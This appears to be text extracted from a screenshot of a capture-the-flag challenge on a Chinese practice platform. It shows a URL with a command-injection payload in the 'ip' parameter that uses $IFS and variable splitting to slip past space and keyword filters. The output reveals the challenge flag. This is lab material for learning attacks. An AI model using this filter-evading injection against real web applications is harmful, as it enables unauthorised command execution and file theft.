 a3fabb93-0ff6-4c75-b7cc-a5f24391d57a.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞 文章
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar 内存 ABP Adb
搜索 HTML
<html> event 溢出
<head></head>
<body> 滚动
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{18b2324a-27fe-418b-8c80-b4088eb2481d}"; ?-->
</pre>